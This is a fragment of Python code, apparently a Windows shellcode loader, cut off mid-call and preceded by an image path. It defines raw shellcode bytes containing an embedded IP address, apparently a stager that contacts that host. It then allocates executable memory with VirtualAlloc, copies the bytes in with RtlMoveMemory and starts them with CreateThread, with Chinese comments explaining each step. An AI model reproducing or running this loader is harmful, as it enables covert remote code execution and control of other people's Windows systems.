 shellcode += b"\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8"
shellcode += b"\x9f\xfd\xff\xff\x39\x35\x2e\x32\x31\x34"
shellcode += b"\x2e\x31\x37\x39\x2e\x35\x38\x00\x12\x34"
shellcode += b"\x56\x78"
return shellcode
shellcode = bytearray(a())
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
def b():
return ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),
ctypes.c_int(0x40))
def c():
return (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
def all():
# 申请内存
b1 = b()
# 放入shellcode
#c()
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(b1),
c(),
ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(b1),
ctypes.c_int(0),
ctypes.c_int(0),